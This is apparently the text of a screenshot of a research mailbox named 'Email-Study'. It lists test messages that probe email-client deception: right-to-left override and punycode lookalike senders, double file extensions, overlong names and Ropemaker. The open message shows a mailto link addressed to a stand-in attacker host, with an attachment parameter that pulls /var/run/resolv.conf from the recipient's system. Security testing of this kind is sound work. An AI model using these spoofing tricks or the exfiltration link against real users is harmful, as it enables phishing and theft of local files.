 Favourites
Inbox
Flagged
Drafts 2
Sent
Smart Mailboxes
Email-Study
Inbox
Drafts 2
Sent
Bin
Inbox – Email-Study
24 messages
Alice 15:02
A08.1-Link-Mailto-Scheme-attach - e6dfc8
Link
(No Sender) 15:02
A08.2-Link-Mailto-Scheme-attachment - 7b92b4
Link
Alice 10:22
A10-Link-Ropemaker - 91deb2
LinkLink
Alice 19.07.24
A33-Attm-Right-to-Left-Override - 8515bb
Attachment: Mail Attachment.pdf
alice@xn--ed-f4t.egap-detsurt.de 19.07.24
A31.2-Sender-Right-to-Left-Override-punycode - 8b28fd
This message has no content.
alice@trusted-page.de 19.07.24
A31.1-Sender-Right-to-Left-Override-utf - 744e4d
This message has no content.
Alice 19.07.24
A30-Attm-Exceedingly-Long - caca29
Attachment: pad390586-pad541773-pad493111-
pad572303-pad282822-pad610972-pad265186-pad3984...
Alice 19.07.24
A29-Link-Exceedingly-Long - 14c3b2
Link
Alice 19.07.24
A21.2-Link-Non-Ascii-Characters-punycode
Link
support@pad390586-pad541773-pad4... 19.07.24
A28-Sender-Exceedingly-Long - c4eb64
This message has no content.
Alice 19.07.24
A21.1-Link-Non-Ascii-Characters-utf
Link
support@xn--80a2aar51d.com 19.07.24
A20.2-Sender-Non-Ascii-Characters-punycode - 6d105e
This message has no content.
Alice 19.07.24
A14-Attm-Double-File-Extension - 428f8b
Move to...
Search
Alice
Inbox - Email-Study 15:02
A08.2-Link-Mailto-Scheme-attachment - 7b92b4
To: Bob
Link
mailto:mallory@malicious-page.de?
attachment=/var/run/resolv.conf